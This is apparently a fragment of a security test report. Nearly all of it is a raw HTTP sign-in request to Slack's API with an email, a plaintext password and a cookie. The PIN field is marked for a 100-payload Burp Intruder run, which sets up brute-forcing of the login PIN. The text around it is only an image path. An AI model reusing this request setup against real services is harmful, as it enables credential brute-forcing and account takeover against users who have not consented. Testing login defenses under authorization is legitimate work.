 POST /api/auth.signin HTTP/1.1
Host: slack.com
Content-Type: application/x-www-form-urlencoded
Cookie: b=bjr2wajlcvswk4cw0wwgc0gaa
Connection: close
UUID: C5EE406F-8D5F-4147-AE61-1236645B90AE
Accept: application/json
User-Agent: com.tinyspeck.chatlyio/3.5 (iPad; iOS 9.3.3; Scale/2.00)
Accept-Language: en-IN;q=1
Content-Length: 77
Accept-Encoding: gzip, deflate
email=iam.middle%40yahoo.com&password=iammiddle123&pin=§1111111§&team=T1UG4303E
Payload set: 1 Payload count: 100
Payload type: Simple list Request count: 100